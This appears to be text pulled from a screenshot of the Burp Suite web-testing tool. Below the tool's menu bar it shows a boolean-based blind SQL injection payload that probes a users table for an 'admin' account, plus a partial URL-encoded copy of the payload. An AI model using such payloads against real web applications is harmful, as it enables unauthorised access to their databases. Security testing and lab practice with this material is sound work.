 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
100-99 AND SUBSTR((SELECT username FROM users WHERE username='admin'),1,500)='admin'
4d%20%75%73%65%72%73%20%57%48%45%52%45%20%75%73%65%72%6e%61%6d%65%3d%27%61%64%6d%69%6e%27%29%2c%31%2c%35%30%30%29%3d%27%61%64%6d%69%6e%27